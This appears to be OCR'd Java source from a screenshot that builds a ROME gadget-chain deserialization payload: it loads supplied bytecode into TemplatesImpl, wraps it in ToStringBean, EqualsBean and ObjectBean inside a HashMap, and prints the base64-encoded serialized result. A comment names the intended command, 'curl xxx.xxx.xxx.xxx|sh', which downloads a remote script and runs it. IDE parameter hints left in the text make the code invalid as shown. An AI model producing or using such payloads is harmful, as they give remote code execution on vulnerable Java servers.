 public static void main( String[] args ) throws Exception {
// sh -c "curl xxx.xxx.xxx.xxx|sh"
byte[] templatesbytes = resolveTemplatesPayload(args);
// System.out.println(templatesbytes);////
// System.out.println(new String(templatesbytes));////
// System.out.println(new byte[][]{templatesbytes});////
// byte[][] a=new byte[][]{templatesbytes};////
// System.out.println(a[0]);////
// System.out.println(new String(a[0]));////
String rome = rome(templatesbytes);
System.out.println(rome);
System.out.println("base64_length: "+rome.length());
}
public static String rome(byte[] templatesbytes) throws Exception {
TemplatesImpl templates = new TemplatesImpl();
SerializeUtil.setFieldValue(templates, fieldName: "_bytecodes",new byte[][]{templatesbytes});
SerializeUtil.setFieldValue(templates, fieldName: "_name", value: "a");
//templates.getClass().getName();
String result = templates.getClass().getName();
String prefix = result.substring(result.lastIndexOf( str: ".") + 1);
System.out.println(prefix);
ToStringBean toStringBean = new ToStringBean(Templates.class, templates);
EqualsBean equalsBean = new EqualsBean(ToStringBean.class, toStringBean);
ObjectBean objectBean = new ObjectBean(String.class, obj: "a");
HashMap evilMap = new HashMap();
evilMap.put(null,null);
evilMap.put(objectBean,null);
SerializeUtil.setFieldValue(objectBean, fieldName: "_equalsBean",equalsBean);
byte[] bytes = SerializeUtil.serialize(evilMap);
return Base64.getEncoder().encodeToString(bytes);